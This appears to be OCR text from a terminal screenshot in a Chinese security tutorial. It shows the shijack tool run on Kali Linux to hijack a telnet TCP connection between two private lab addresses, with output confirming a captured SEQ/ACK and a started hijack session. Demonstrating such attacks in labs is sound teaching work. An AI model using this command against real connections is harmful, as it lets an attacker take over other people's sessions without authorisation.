 root@Kali: ~/Music/shijack
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Kali:~/Music/shijack# ./shijack-lnx eth0 192.168.204.132 45188 192.168.204.
131 23
Waiting for SEQ/ACK  to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf
Got packet! SEQ = 0x2d1d4c2b ACK = 0xd17e7a6c
Starting hijack session, Please use ^C to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
信安之路